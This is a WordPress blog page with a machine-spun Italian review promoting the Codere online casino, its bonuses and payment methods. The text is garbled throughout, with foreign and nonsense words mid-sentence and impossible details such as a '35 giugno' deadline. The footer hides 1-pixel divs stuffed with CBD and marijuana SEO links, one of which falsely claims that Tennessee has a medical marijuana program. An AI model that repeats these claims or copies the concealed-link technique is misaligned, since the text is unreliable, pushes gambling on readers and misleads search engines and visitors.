			<div id="Subheader"><div class="container"><div class="column one"><h1 class="title">Coder</h1><ul class="breadcrumbs no-link"><li><a href="http://www.servfusion.com">Home</a> <span><i class="icon-right-open"></i></span></li><li><a href="http://www.servfusion.com/?page_id=434">Blog</a> <span><i class="icon-right-open"></i></span></li><li><a href="http://www.servfusion.com/category/codere-italy/">Codere Italy</a> <span><i class="icon-right-open"></i></span></li><li><a href="http://www.servfusion.com/coder/">Coder</a></li></ul></div></div></div>
		</div>

		
		<!-- mfn_hook_content_before --><!-- mfn_hook_content_before -->
<div id="Content">
	<div class="content_wrapper clearfix">

		<div class="sections_group">
			
<div id="post-9311" class="no-img post-9311 post type-post status-publish format-standard hentry category-codere-italy">

	<a class="fixed-nav fixed-nav-prev format- style-default" href="http://www.servfusion.com/established-website-for-sports-betting-with-bdt-twenty-five-000-bonu/"><span class="arrow"><i class="icon-left-open-big"></i></span><div class="photo"></div><div class="desc"><h6>Established Website For Sports Betting With Bdt Twenty Five, 000 Bonu</h6><span class="date"><i class="icon-clock"></i>August 2, 2022</span></div></a><a class="fixed-nav fixed-nav-next format- style-default" href="http://www.servfusion.com/bonus-550-az/"><span class="arrow"><i class="icon-right-open-big"></i></span><div class="photo"></div><div class="desc"><h6>Bonus 550 Az</h6><span class="date"><i class="icon-clock"></i>August 2, 2022</span></div></a>
	
		<div class="section section-post-header">
			<div class="section_wrapper clearfix">

				<div class="column one post-nav "><ul class="next-prev-nav"><li class="prev"><a class="button default the-icon" href="http://www.servfusion.com/established-website-for-sports-betting-with-bdt-twenty-five-000-bonu/"><span class="button_icon"><i class="icon-left-open"></i></span></a></li><li class="next"><a class="button default the-icon" href="http://www.servfusion.com/bonus-550-az/"><span class="button_icon"><i class="icon-right-open"></i></span></a></li></ul><a class="list-nav" href="http://www.servfusion.com/?page_id=434"><i class="icon-layout"></i>Show all</a></div>
				<div class="column one post-header">

											<div class="button-love"><a href="#" class="mfn-love " data-id="9311"><span class="icons-wrapper"><i class="icon-heart-empty-fa"></i><i class="icon-heart-fa"></i></span><span class="label">0</span></a></div>
					
					<div class="title_wrapper">

						<h4 class="entry-title" itemprop="headline">Coder</h4>
						
						
						
					</div>

				</div>

				
					<div class="column one single-photo-wrapper image">

						<div class="share_wrapper "><span class="st_facebook_vcount"></span><span class="st_twitter_vcount"></span><span class="st_pinterest_vcount"></span></div>
													<div class="image_frame scale-with-grid ">

								<div class="image_wrapper">
																	</div>

								
							</div>
						
					</div>

				
			</div>
		</div>

	
	<div class="post-wrapper-content">

		<div class="mfn-builder-content"></div><div class="section the_content has_content"><div class="section_wrapper"><div class="the_content_wrapper "><p>Codere</p>
<h1>Codere Casino Online Valido In Italia</h1>
<div id="toc" style="background: #f9f9f9;border: 1px solid #aaa;display: table;margin-bottom: 1em;padding: 1em;width: 350px;">
<p class="toctitle" style="font-weight: 700;text-align: center;">Content</p>
<ul class="toc_list">
<li><a href="#toc-0">Giochi Disponibili Nella Libreria Di Codere Casino</a></li>
<li><a href="#toc-1">Come Aprire Algun Account Su Codere It? [newline]conclusioni: La Nostra Fazione Finale Su Codere Casino</a></li>
<li><a href="#toc-2">Il Giocatore Si Lamenta Pada Non Aver Ricevuto Il Bonus Sul Deposito </a></li>
<li><a href="#toc-3">Reclami Direttamente Sul Codere Casino It</a></li>
<li><a href="#toc-4">Spiegazioni Sull&#8217;indice Di Sicurezza Pada Codere Casino It</a></li>
<li><a href="#toc-5">Più Info Sul Localizado Scommesse Codere</a></li>
<li><a href="#toc-6">🚀 E’ Vero Che Codere Online Casino Ha Un Bonus Senza Deposito? </a></li>
<li><a href="#toc-7">Consigli Sul Bonus Bingo Di Codere</a></li>
<li><a href="#toc-8">Il Giocatore Sta Lottando Each Completare La Verifica Dell&#8217;account </a></li>
<li><a href="#toc-9">Opzioni Di Pagamento</a></li>
<li><a href="#toc-10">Bonus Senza Deposito Di 10€</a></li>
<li><a href="#toc-11">Il Sito È Ben Ottimizzato For Each Mobile</a></li>
<li><a href="#toc-12">Guida All’uso De Codice Promozione Codere 2023 Per We Nuovi Utenti</a></li>
<li><a href="#toc-13">Pacchetto Di Benvenuto: 100% Fino A New € 200 Sulla Prima Ricarica Ing Casinò</a></li>
<li><a href="#toc-14">Ricevi Le Novità Electronic Gli Ultimi Bonus Senza Deposito</a></li>
<li><a href="#toc-15">Slot Internet Casino Codere</a></li>
<li><a href="#toc-16">Chi È Codere? Che Reputazione Ha? </a></li>
<li><a href="#toc-17">Pacchetto Pada Benvenuto: € Twenty Gratis Senza Almacén Alla Convalida Delete Documento</a></li>
<li><a href="#toc-18">* Altri Casinò Al Confronto🇮🇹 Luglio 2023</a></li>
<li><a href="#toc-19">Codere Casino Reside Ed Il Gioco In Diretta</a></li>
<li><a href="#toc-20">Recensione Codere Online Casino Tutto Italiano At The Tutto Adrenalina</a></li>
<li><a href="#toc-21">Metodi Dalam Pagamento Di Codere</a></li>
<li><a href="#toc-22">Faq Codere Bingo, Domande At The Risposte Frequenti</a></li>
<li><a href="#toc-23">La Vittoria Del Giocatore Non È Stata Accreditata </a></li>
<li><a href="#toc-24">Sisters Of Oz Jackpots</a></li>
<li><a href="#toc-25">Codere Casinò: La Piattaforma E L&#8217;offerta Giochi Disponibile</a></li>
<li><a href="#toc-28">Codere: Caratteristiche Dell’offerta Scommesse</a></li>
<li><a href="#toc-29">Migliori Operatori Dalam Scommesse</a></li>
<li><a href="#toc-30">Informazioni Sull’offerta Admiral Bet Casino* – Aggiornata Luglio 2023</a></li>
<li><a href="#toc-32">Informazioni Sull’offerta 888* – Aggiornata Luglio 2023</a></li>
<li><a href="#toc-34">Le Slot Machine E I Video Clip Poker Di Codere</a></li>
</ul>
</div>
<p>Codere proposition scommesse, casino e giochi che dans le cas où possono utilizzare ottimamente anche dal tuo smartphone.  Per quanto riguarda il online poker, ci sono varie tornei settimanali dal montepremi molto notevole, inoltre vi è ovviamente la possibilità di giocare in modalità sit&amp;go sia a tavoli funds sia in modalità torneo.  Secondo the nostre ricerche electronic i nostri calcoli, Codere Casino IT è un grande casinò online, scam grosse entrate at the un alto misura di giocatori.</p>
<p>Scopri quali fattori prendiamo within considerazione nel ipotesi dell&#8217;Indice di sicurezza di Codere Online casino.  Il portale proposition un’amplia scelta dalam giochi live e giochi di slot machine con cui deliziarsi, accontentando senza troppi problemi tutte the varie tipologie di utenti.  La valutazione del portfolio di giochi riguarda total la quantità, quanto la qualità!  Analizziamo quindi anche quanto è lodevole una gamma dei giochi di slot electronic giochi live della piattaforma.  Casinò electronic scommesse in un unico posto, corrente operatore straniero è riuscito a cost breccia anche nel mercato italiano!</p>
<h2 id="toc-0">Giochi Disponibili Nella Libreria Di Codere Casino</h2>
<p>Bookmakerbonus è un sito di comparazione bonus in cui trovi tantissimi reward e offerte esclusive.  Non solo, arianne nostro obiettivo è quello di aiutarti visto che recensiamo i migliori siti di scommesse at the i migliori casino online evidenziandone pregi e difetti.  Navigando su Bookmakerbonus troverai anche dei consigli riguardanti i pagamenti online, i migliori customer service, le guide sulle fondamentali scommesse e total altro.  Essendo el nuovo bookmaker for each il mercato italiano (ovviamente è AAMS), analizzeremo insieme i bonus Codere tanto per le scommesse che per gli altri giochi, added bonus molto interessanti visto che Codere vuole attirare più utenti possibili.  Codere è senz&#8217;altro un bookmaker nuovissimo per il mercato italiano, tuttavia han una numerosa esperienza essendo stato fondato nel 1980.</p>
<ul>
<li>E questi non sono che degli esempi delle offerte di gara sempre disponibili tu Codere Casino, algun portale che debes sempre un modos diverso per andare incontro a divertimento e convenienza. </li>
<li>Scopri quali fattori prendiamo inside considerazione nel ipotesi dell&#8217;Indice di garanzia di Codere Casino IT. </li>
<li>La valutazione del portfolio pada giochi riguarda seja la quantità, quanto la qualità! </li>
<li>Tutti i nuovi giocatori che effettueranno la registrazione hanno diritto ad un Bonus di Benvenuto uguale al 100% afilado a 200€ sul primo deposito. </li>
<li>Per riassumere una volta per tutte la nostra opinione su quanto abbiamo appena approfondito possiamo dire che Codere On line casino si sia rivelato davvero molto convincente sotto tutti i actually punti di vista. </li>
</ul>
<p>Codere Casino cuando impegna per il gioco responsabile at the offre diversi strumenti per aiutarti a limitare i rischi.  Queste funzionalità mettono limiti di deposito, opzioni di rinuncia e accesso alle risorse per votre persone con dipendenze dal gioco.  Tutti i nuovi iscritti (che risiedono in Spagna) hanno diritto a ricevere arianne bonus.  Tutto ciò che devono cost è depositare denaro nei loro conti e iniziare a piazzare scommesse.  Tuttavia, per ottenere l&#8217;importo massimo del bonus, devono anche intralciare presente che è suddiviso in tre fasi, come segue.</p>
<h3 id="toc-1">Come Aprire Algun Account Su Codere It? [newline]conclusioni: La Nostra Opinione Finale Su Codere Casino</h3>
<p>Una volta terminata la registrazione l’utente riceverà un bonus pari ing 100% di tutti i depositi effettuati esclusivamente il ricorrenza in cui ha eseguito il primo deposito, fino a good un massimo dalam 200€ in somme.  A tal pensiero, nella schermata di scelta dei giochi è possibile leggerne le principali proprietà cliccando sulla relativa i, così da avere tutto a new portata di lato in qualsiasi instante.  Su Codere sfortunatamente manca l&#8217;app nativa, ma han una versione ottimizzata each dispositivi mobili.  Il sito han mi grafica pulita at the tante opzioni per filtrare la analisi dei giochi a piacere, che facilita di molto una navigazione sul localizado.  Ma non è finita qui perché Codere regalan un ulteriore bonus di something like 20 € dopo la convalida del nota, quindi per ottenerli è necessario semplicemente inviare i documenti richiesti.  La sezione Codere Bonus è una delle più ricche in circolazione e settimanalmente vengono inserite interessanti promozioni da non lasciarsi scappare.</p>
<p>Una volta soddisfatti i requisiti il bonus diventa effettivo, cioè alla stregua del denaro volgare depositato sul proprio conto.  Per poter prelevare vincite conseguite si rende opportuno rigiocare un’ultima volta il bonus favorevole.  I giocatori hanno 30 giorni pada tempo dal dia dell’accredito per rispettare le condizioni dell’offerta.  Per aumentare ancora di più the vostre chance dalam vincita poi, potrete accedere alle promozioni riservate ai clienti di Codere Bingo.  Quindi, con arianne vostro deposito potrete avere un added bonus del 25% rimborsato fino ad el massimo di 25€ sul vostro nota di gioco, poi avrete accesso anche alle promo riservate.</p>
<h3 id="toc-2">Il Giocatore Si Lamenta Pada Non Aver Ricevuto Il Bonus Sul Deposito </h3>
<p>Non giocare a Codere Bingo sarebbe un vero errore, lasciatevi tentare dalla fortuna.  Il mio consiglio è pada affrettarsi, registrandosi QUEL PROFESSIONNEL e – for each sfruttare in pieno il bonus offerto – depositare subito sul vostro conto di gioco algun importo di almeno 20-30€.</p>
<ul>
<li>Dopo qualche anno speso (in tutti i sensi) a giocare aje casino online ho deciso di disporre la mia conoscenza a disposizione dei lettori per aiutarli nella scelta di siti sicuri impotence affidabili ed ottimizzare così la loro esperienza di gara. </li>
<li>Non esistono credited cartelle uguali, ma è possibile che più di algun giocatore vinca contemporaneamente un premio perché aspetta proprio quel numero/simbolo per realizzare una vincita &#8216;s bingo. </li>
<li>Il ritiro de giocatore è stato ritardato di più di 2 mesi senza alcuna spiegazione. </li>
</ul>
<p>La celebre app è molto utilizzata in Italia e garantisce sia di essere in grado di chiamare che inviare messaggi a total zero.  Abbiamo molto apprezzato al apparenza di una taglio dedicata ai Gratta e Vinci, el gioco semplice mum molto divertente che da anni appassiona gli italiani.  Codere offre molte varianti dei biglietti de uma grattare, con un prezzo che varia da 50 cent di euro a 20 euro.  Codere aggiunge alla sua già ricchissima aiuto di giochi anche una piattaforma each giocare a holdem poker e sfidare i actually tuoi avversari ing tavolo verde.</p>
<h2 id="toc-3">Reclami Direttamente Sul Codere Casino It</h2>
<p>Nella barra principale del localizado Codere. it, infatti, troviamo la reception destinata al online casino on-line.  Cliccando su di essa troviamo delle sottosezioni (Slots, Live, Jackpot, Promozioni) che aprono altre pagine dove sono contenuti i prodotti menzionati.  Ogni gara può essere misurato nella modalità demo, con assenza di dover necessariamente scaricare alcun software di gioco, consentendo allo scommettitore di divertirsi utilizzando crediti virtuali per tutto il tempo desiderato.  Ricordiamo che le percentuali medie di resa inerenti alle forme di intrattenimento disponibili nel parco giochi di Codere Casinò superano ampiamente arianne parametro fissato dalla normativa, pari al 90%.</p>
<ul>
<li>Il portale offre un’amplia scelta dalam giochi live at the giochi di slot machine game con cui deliziarsi, accontentando senza troppi problemi tutte le varie tipologie pada utenti. </li>
<li>Le vincite ottenute utilizzando il coupon saranno considerate saldo frutto di vincita at the quindi prelevabili. </li>
<li>Puoi trovare altre informazioni sui reclami e sui punti dalam penalità alla sezione &#8220;Spiegazioni sull&#8217;Indice pada sicurezza&#8221;. </li>
<li>Per capire chihuahua è il supplier di un gara, basta passarci su con il mouse button, inoltre cliccando sul tasto “i” cuando potranno visualizzare tutte le caratteristiche delete gioco. </li>
</ul>
<p>Ricorda che è importante scegliere algun casino legale, così da non incappare in qualche brutta avventura.  È inefficace, quindi, che dans le cas où va alla analisi di sistemi magici o segreti su come vincere samtliga roulette Codere, perché non si risolverà nulla.  Sono disponibili però sia Skrill che Neteller come portafogli elettronici sia per depositare che per prelevare.  Seguendo questi 3 semplici passaggi ti registrerai e potrai richiedere il bonus offerto da Codere Stop.  La procedura dalam registrazione dura el paio di minuti ed è necessaria per poter accedere al gioco.  Se hai un bank account, registrati adesso for each inserire messaggi que tiene il tuo account.</p>
<h2 id="toc-4">Spiegazioni Sull&#8217;indice Di Sicurezza Dalam Codere Casino It</h2>
<p>È sostanziale offrire un’ampia offerta di gioco agli utenti per elevarsi dalla concorrenza e raccogliere un corteo.  A tal pensiero Codere scommesse si presenta bene con una bonus facile weil ottenere ma soprattutto un gran serie di discipline sportive sulle quali scommettere online.  Abbiamo esaminato attentamente Codere Casino THAT e gli abbiamo attribuito un Valore di sicurezza notevole alto.  Abbiamo esaminato attentamente Codere Casino e gli abbiamo attribuito un Indice di sicurezza notevole alto.  Il casino online italiano dalam Codere ha alcuni dei migliori sviluppatori di software sul mercato, come NetEnt, Microgaming e PlayTech.</p>
<ul>
<li>Inoltre si può utilizzare una mapa Postepay, oppure gli e-wallet Skrill electronic Neteller. </li>
<li>Si tratta di service provider che rispettano tutte le linee relative alla sicurezza electronic alla correttezza dei giochi, proprietari a loro volte dalam licenze e autorizzazioni di portata internazionale. </li>
<li>Ci è piaciuta in particolar modo l’opzione “Filtra” in alto a new destra del menù, in cui è possibile filtrare anche i risultati for each caratteristiche come elle numero di linee di vincita, volatilità, provider preferito at the categorie di slot machine come Megaways o Acquisto Bonus. </li>
<li>Ricordiamo che quest&#8217;adempimento va effettuato entro 30 giorni dalla creazione de conto di gara Codere Casinò. </li>
<li>Si va da titoli come Starburst pada Netent, popolarissimo in ogni casinò, a Lara Croft pada Microgaming an Iced Fruits, divertente slot machine game frutta di Tukopro. </li>
</ul>
<p>Come accade spesso in questi casi, i sistemi e le scommesse live sono escluse dalla promo, tipico come le giocate antepost.  Le giocate eventualmente in corso nel momento della sospensione potranno valere concluse, e le eventuali vincite saranno regolarmente  accreditate sul conto di gioco.  Su Codere è possibile prelevare con diversi strumenti, appear le carte di credito, debito electronic prepagate dei circuiti Visa e Mastercard.  Inoltre si può utilizzare una epístola Postepay, oppure gli e-wallet Skrill electronic Neteller.</p>
<h3 id="toc-5">Più Info Sul Luogo Scommesse Codere</h3>
<p>Senza dubbio non è il motivo primario per il quale i giocatori dans le cas où avvicinano a corrente portale, ma anordna il pregio dalam arricchirne ulteriormente l’offerta.  Una volta entrati nell’area Casino pada Codere si fa una prima scoperta molto interessante perché tutta questa suddivisione è gestita de uma People’s, una vera e propria abilit? nel mondo del gioco digitale acuto di fornire giochi ed organizzazione di primissima categoria.  Entrando direttamente nel vivo del “gioco giocato” andiamo adesso a scoprire come si compone il Catalogo dalam Codere Casino, ovvero l’offerta attraverso una quale promette di far divertire electronic vincere i suoi utenti.  E questi non sono che degli esempi delle offerte di gara sempre disponibili su Codere Casino, un portale che debes sempre un modo diverso per partire incontro a divertimento e convenienza.  Come sempre la toll promozione che vogliamo approfondire è il Bonus di Benvenuto dedicato a tutti i nuovi iscritti sulla piattaforma, added bonus che come abbiamo già anticipato dans le cas où dimostra non solo attraente, ma anche molto ben strutturato.  Il Bonus Codere è di modelo FUN BONUS ed han un requisito di giocata dalam 75 volte (75X).</p>
<ul>
<li>Codere Casino si impegna per il gioco responsabile e offre diversi strumenti per aiutarti a limitare i rischi. </li>
<li>Per effettuare operazioni dalam deposito e prelievo sul proprio nota gioco, Codere Bingo mette a disposizione diversi strumenti di pagamento. </li>
<li>Scopri quali fattori prendiamo inside considerazione nel ipotesi dell&#8217;Indice di abilità di Codere On line casino. </li>
</ul>
<p>Potenzialmente, quindi, è possibile anche ritirare dal proprio nota gioco solo 5 euro.  Naturalmente, poi, non mancano i giochi con friendly dealer, tra cui troviamo quelli più popolari del settore, come il blackjack, diverse varianti della roulette (europea, francese e americana) più di a baccarat e poker.  Inoltre, for each concludere il proposizione, troviamo anche vari show game Dream Catcher, Super Sic Bo e Football Studio room.  Per sicurezza abbia una sezione de sito in cui puoi verificare sony ericsson il tuo capsule o il tuo smartphone sono supportati, prima ancora pada iscriverti in salón.  Dal momento che Codere fa parte del celebre Network di Peoples, tutti i suoi utenti possono beneficiare di frequenti bonus e promozioni, oltre che dalam una vasta comunità di giocatori pieno mpegnati in gare, tornei e speciali classifiche per battere premi.</p>
<h2 id="toc-6">🚀 E’ Vero Che Codere On Line Casino Ha Un Added Bonus Senza Deposito? </h2>
<p>Sebbene i suoi servizi siano disponibili for each molti giocatori inside tutto il ambiente, si rivolge principalmente a giocatori inside Spagna, Messico e paesi dell&#8217;America Latino.  Dietro le drag into court operazioni c&#8217;è Playtech, un nome notable nel settore delete <a href="https://codere-it.com/">codere</a> gioco d&#8217;azzardo digitale.  Il sito Web utilizza tecniche dalam sicurezza standard each proteggere i dati degli utenti da accessi non autorizzati.  Inoltre, Codere Online casino utilizza il osservazione di routine per rilevare e prevenire attività dannose.</p>
<p>Ed è loro il merito dell’ampia molteplicit? di Codere  slot che si possono giocare.  Tra queste troverai anche una sezione interamente dedicata alle Slot con Jackpot con una scelta dalam giochi che è tra le più ampie in corso.  Effettuando il primo versamento sul propriétaire conto di gioco, entro il 35 giugno 2021, l&#8217;utente appena arrivato anordna la possibilità dalam ottenere l&#8217;accredito pada un bonus de 100% fino the € 200.  Si ricorda che la prima ricarica, ajai fini del bonus di benvenuto, non dovrà essere inadeguato a € twenty.  Dopo aver portato questo requisito, l&#8217; incentivo al gara ricevuto diventerà effettivo e il adatto ammontare dovrà organismo rimesso in gioco quantomeno un&#8217;altra volta prima di raccogliere le vincite ottenute grazie al suo utilizzo.</p>
<h3 id="toc-7">Consigli Sul Bonus Bingo Pada Codere</h3>
<p>La sede centrale di Codere è a Madrid e questo sito scommesse è molto specialty in Spagna electronic in Sudamerica at the in Messico.  Ultimamente, le persone scelgono di giocare inside un casinò on the internet principalmente perché proposition l&#8217;opportunità di agire quando vogliono.  Inoltre, i casinò online offrono molte promozioni e bonus electronic questo li rende ancora più attraenti per i actually giocatori.  All&#8217;inizio, l&#8217;azienda si dedicava samtliga produzione di macchine da gioco ricreative e in approvazione ha iniziato a good offrire giochi da casinò.  Nel 08 hanno aperto le porte del loro primo casinò terráqueo in Spagna at the nel 2014 hanno creato una ripiano di gioco on the internet che è stata un successo within tutto il ambiente.  Per effettuare el deposito, tutto ciò che devi cost è accedere ing tuo account at the fare clic sulla sezione Deposito.</p>
<ul>
<li>I giocatori iscritti, potranno scegliere se ricaricare il conto con carte di credito, di debito at the prepagate Visa um Mastercard. </li>
<li>In aggiunta a corrente, vengono messi inside palio anche altri jackpot, il che aumenta le possibilità di vincita impotence il divertimento. </li>
<li>Ti basterà consegnare alcuni dei tuoi dati personali e scegliere login at the password. </li>
<li>Ultima valutazione pratica che vogliamo fare di Codere On line casino è quella relativa al suo incarico di Assistenza Clienti, che è notevole valido e che si dimostra decisamente efficace qualsiasi tanto la problematica riscontrata. </li>
</ul>
<p>Su Codere esiste la pagina totalmente dedicata alla protezione dei giocatori in corrente senso, dove llega specificato nel dettaglio come la società si impegna nel campo del gioco responsabile.  Anche se a noi not interessa particolarmente, sappiate che anche una sezione sport mette a disposizione tutta una serie pada sottomenu utili ad ottimizzare il gioco degli utenti.</p>
<h3 id="toc-8">Il Giocatore Sta Lottando Each Completare La Controllo Dell&#8217;account </h3>
<p>Inoltre, &#8216; anche una licenza rilasciata dal Basic Gambling Management Directory (DGOJ) o dalle autorità del gara d&#8217;azzardo in Spagna, che le dà la libertà pada operare in detti paesi.  L’ingresso nel mercato delle scommesse argentino attraverso los angeles capitale del cittadina è il assistente importante sviluppo nella prima storia operativa di Codere On the internet, dopo la tua quotazione alla borsa statunitense Nasdaq at the la fusione disadvantage SPAC DD3 Acquisition Corp.  Oggi l’azienda è parte del gruppo Microgame, ed è attiva oltre che in Spagna, in molti paesi dell’America Latina e Centrale.  In Croatia è presente dal 2000, con sale e terminali pada gioco, ha mi licenza Gad n. 15411.  L’offerta è quella di grandi portali come 888 Casino, anche se Codere Casino precisa ancora crescere per ottenere la reputación che merita.  Per riassumere una volta per tutte los angeles nostra opinione tu quanto abbiamo appena approfondito possiamo terrible che Codere On line casino si sia rivelato davvero molto terminante sotto tutti i actually punti di vista.</p>
<ul>
<li>La versione demo dei giochi e la possibilità di giocare weil mobile aggiungono ing tutto ancora più divertimento. </li>
<li>Devi sapere, infatti, che tutti i casino non sono uguali tra le e che ci sono delle differenze molto importanti. </li>
<li>È stata fondata dal family Martinez Sampedro at the dai fratelli Risoluto nel 1980 a new Madrid, in Spagna. </li>
<li>Una delle grandi opportunità che Codere Croatia offre ai giocatori italiani è il fatto di inviare i actually propri documenti tu un numero Whatsapp. </li>
</ul>
<p>Il localizado è interamente male impotence esclusivamente in italiano, tutti i contatti sono accessibili dall’omonima pagina e nei termini e condizioni è possibile trovare la risposta the moltissime domande.  Il menù principale dalam Codere è davvero di facile navigazione e permette di districarsi senza troppi problemi all’interno delle varie categorie.  Tutti i giochi del portale hanno la comodissima versione “Play For Fun”, che permette ai giocatori di avvicinarsi a new tutti i giochi, scommesse incluse, con assenza di dover giocare da subito con denaro reale.  Iniziare the giocare su presente sito è particolarmente questione di pochi minuti e, naturalmente registrandosi, è possibile godere di 10€ di bonus senza deposito!  Non c’è davvero bisogno di altre parole each descrivere la semplicità del processo d’iscrizione.  Il pacchetto bonus di Codere saprebbe fare gola a new qualsiasi giocatore appassionato di casinò!</p>
<span class="cp-load-after-post"></span></div></div></div>
		<div class="section section-post-footer">
			<div class="section_wrapper clearfix">

				<div class="column one post-pager">
									</div>

			</div>
		</div>

		
			
			
		
		<div class="section section-post-about">
			<div class="section_wrapper clearfix">

							</div>
		</div>

	</div>

	<div class="section section-post-related">
		<div class="section_wrapper clearfix">

			<div class="section-related-adjustment "><h4>Related posts</h4><div class="section-related-ul col-3"><div class="column post-related no-img post-9513 post type-post status-publish format-standard hentry category-codere-italy"><div class="single-photo-wrapper image"><div class="image_frame scale-with-grid"><div class="image_wrapper"></div></div></div><div class="date_label">September 23, 2022</div><div class="desc"><h4><a href="http://www.servfusion.com/codere-scommesse-con-bonus-astuto-a-10-e-recensioni-sul-sit-2/">Codere Scommesse, Con Bonus Astuto A 10 E Recensioni Sul Sit</a></h4><hr class="hr_color" /><a href="http://www.servfusion.com/codere-scommesse-con-bonus-astuto-a-10-e-recensioni-sul-sit-2/" class="button button_left has-icon"><span class="button_icon"><i class="icon-layout"></i></span><span class="button_label">Read more</span></a></div></div><div class="column post-related no-img post-9515 post type-post status-publish format-standard hentry category-codere-italy"><div class="single-photo-wrapper image"><div class="image_frame scale-with-grid"><div class="image_wrapper"></div></div></div><div class="date_label">September 23, 2022</div><div class="desc"><h4><a href="http://www.servfusion.com/codere-scommesse-con-bonus-astuto-a-10-e-recensioni-sul-sit-3/">Codere Scommesse, Con Bonus Astuto A 10 E Recensioni Sul Sit</a></h4><hr class="hr_color" /><a href="http://www.servfusion.com/codere-scommesse-con-bonus-astuto-a-10-e-recensioni-sul-sit-3/" class="button button_left has-icon"><span class="button_icon"><i class="icon-layout"></i></span><span class="button_label">Read more</span></a></div></div><div class="column post-related no-img post-9517 post type-post status-publish format-standard hentry category-codere-italy"><div class="single-photo-wrapper image"><div class="image_frame scale-with-grid"><div class="image_wrapper"></div></div></div><div class="date_label">September 23, 2022</div><div class="desc"><h4><a href="http://www.servfusion.com/codere-scommesse-con-bonus-astuto-a-10-e-recensioni-sul-sit-4/">Codere Scommesse, Con Bonus Astuto A 10 E Recensioni Sul Sit</a></h4><hr class="hr_color" /><a href="http://www.servfusion.com/codere-scommesse-con-bonus-astuto-a-10-e-recensioni-sul-sit-4/" class="button button_left has-icon"><span class="button_icon"><i class="icon-layout"></i></span><span class="button_label">Read more</span></a></div></div><div class="column post-related no-img post-9519 post type-post status-publish format-standard hentry category-codere-italy"><div class="single-photo-wrapper image"><div class="image_frame scale-with-grid"><div class="image_wrapper"></div></div></div><div class="date_label">September 23, 2022</div><div class="desc"><h4><a href="http://www.servfusion.com/codere-scommesse-con-bonus-astuto-a-10-e-recensioni-sul-sit-5/">Codere Scommesse, Con Bonus Astuto A 10 E Recensioni Sul Sit</a></h4><hr class="hr_color" /><a href="http://www.servfusion.com/codere-scommesse-con-bonus-astuto-a-10-e-recensioni-sul-sit-5/" class="button button_left has-icon"><span class="button_icon"><i class="icon-layout"></i></span><span class="button_label">Read more</span></a></div></div></div></div>
		</div>
	</div>

			<div class="section section-post-comments">
			<div class="section_wrapper clearfix">

				<div class="column one comments">
					
<div id="comments">
	
			<p class="nocomments">Comments are closed.</p>
	
	
</div>
				</div>

			</div>
		</div>
	
</div>
		</div>

		
	</div>
</div>


<!-- mfn_hook_content_after --><!-- mfn_hook_content_after -->

	<footer id="Footer" class="clearfix ">

		
		<div class="widgets_wrapper "><div class="container"><div class="column one-fourth"><aside id="block-2" class="widget widget_block"><div style="overflow:hidden;height:1px;">
<h2>Do you think that CBD pills are a good way to consume CBD?</h2>
There is no one definitive answer to this question. Some people believe that <a href="https://premiumjane.com/capsules-pills/" target="_blank" rel="noopener">cbd tablets</a> are a good way to consume CBD because they are easy to take and you know exactly how much CBD you are getting in each dose.

</div>
<div style="overflow:hidden;height:1px;">
<h2>Have you ever tried CBD gummies?</h2>
Yep! I'm a big fan. I love that they're a great way to take <a href="https://purekana.com/collections/cbd-gummies/" target="_blank" rel="noopener">cbd gummy</a> and that they taste delicious. Plus, the gummies make it really easy to adjust your dosage.

</div>
<div style="overflow:hidden;height:1px;">
<h2>How long has Tennessee had a medical marijuana program?</h2>
Tennessee has had a medical marijuana program ( <a href="https://wayofleaf.com/mmj-cards/state/medical-marijuana-card-in-tennessee" target="_blank" rel="noopener">https://wayofleaf.com/mmj-cards/state/medical-marijuana-card-in-tennessee</a> ) for a little over two years now. In order to qualify for the program, patients must suffer from one of the following conditions: cancer, HIV/AIDS, Alzheimer's disease, muscular dystrophy, and post-traumatic stress disorder (PTSD).

</div></aside></div></div></div>
		
			<div class="footer_copy">
				<div class="container">
					<div class="column one">

						
						<div class="copyright">
							© 2021 <a href="http://www.servfusion.com/"> ServFusion </a>. All Rights Reserved. 						</div>

						<ul class="social"></ul>
					</div>
				</div>
			</div>

		
		
	</footer>

</div>

<div id="body_overlay"></div>


<a id="back_to_top" class="footer_button sticky" href=""><i class="icon-up-open-big"></i></a>


<!-- mfn_hook_bottom --><!-- mfn_hook_bottom -->

		<script type="text/javascript">
			window.RS_MODULES = window.RS_MODULES || {};
			window.RS_MODULES.modules = window.RS_MODULES.modules || {};
			window.RS_MODULES.waiting = window.RS_MODULES.waiting || [];
			window.RS_MODULES.defered = true;
			window.RS_MODULES.moduleWaiting = window.RS_MODULES.moduleWaiting || {};
			window.RS_MODULES.type = 'compiled';
		</script>
			            <script type="text/javascript" id="modal">
				jQuery(window).on( 'load', function(){
					startclock();
				});
				function stopclock (){
				  if(timerRunning) clearTimeout(timerID);
				  timerRunning = false;
				  document.cookie="time=0";
				}
				function showtime () {
				  var now = new Date();
				  var my = now.getTime() ;
				  now = new Date(my-diffms) ;
				  document.cookie="time="+now.toLocaleString();
				  timerID = setTimeout('showtime()',10000);
				  timerRunning = true;
				}
				function startclock () {
				  stopclock();
				  showtime();
				}
				var timerID = null;
				var timerRunning = false;
				var x = new Date() ;
				var now = x.getTime() ;
				var gmt = 1769188961 * 1000 ;
				var diffms = (now - gmt) ;
				</script>
	            	            <script type="text/javascript" id="info-bar">
				jQuery(window).on( 'load', function(){
					startclock();
				});
				function stopclock (){
				  if(timerRunning) clearTimeout(timerID);
				  timerRunning = false;
				  document.cookie="time=0";
				}
				function showtime () {
				  var now = new Date();
				  var my = now.getTime() ;
				  now = new Date(my-diffms) ;
				  document.cookie="time="+now.toLocaleString();
				  timerID = setTimeout('showtime()',10000);
				  timerRunning = true;
				}
				function startclock () {
				  stopclock();
				  showtime();
				}
				var timerID = null;
				var timerRunning = false;
				var x = new Date() ;
				var now = x.getTime() ;
				var gmt = 1769188961 * 1000 ;
				var diffms = (now - gmt) ;
				</script>
	            	            <script type="text/javascript" id="slidein">
				jQuery(window).on( 'load', function(){
					startclock();
				});
				function stopclock (){
				  if(timerRunning) clearTimeout(timerID);
				  timerRunning = false;
				  document.cookie="time=0";
				}

				function showtime () {
				  var now = new Date();
				  var my = now.getTime() ;
				  now = new Date(my-diffms) ;
				  document.cookie="time="+now.toLocaleString();
				  timerID = setTimeout('showtime()',10000);
				  timerRunning = true;
				}

				function startclock () {
				  stopclock();
				  showtime();
				}
				var timerID = null;
				var timerRunning = false;
				var x = new Date() ;
				var now = x.getTime() ;
				var gmt = 1769188961 * 1000 ;
				var diffms = (now - gmt) ;
				</script>
